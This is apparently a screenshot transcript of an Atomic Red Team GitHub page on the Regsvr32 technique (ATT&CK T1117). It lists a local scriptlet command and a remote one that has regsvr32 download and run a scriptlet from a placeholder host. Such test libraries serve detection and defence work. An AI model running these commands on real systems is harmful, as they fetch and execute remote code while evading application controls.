 atomic-red-team/Regsvr
Regsvr32 - enterprise
TN Regsvr32
GitHub, Inc. [US]
https://github.com/redcanaryco/atomic-red-team/blob/master/Windows/Execution/Regsvr32.md
1 contributor
17 lines (8 sloc)
394 Bytes
Raw
Blame
History
Regsvr32
MITRE ATT&CK Technique: T1117
Local Scriptlet Execution:
regsvr32.exe /s /u /i:file.sct scrobj.dll
Remote Scriptlet Exection:
regsvr32.exe /s /u /i:http://example.com/file.sct scrobj.dll
Test Script
C:\_
11:07 AM
11/6/2017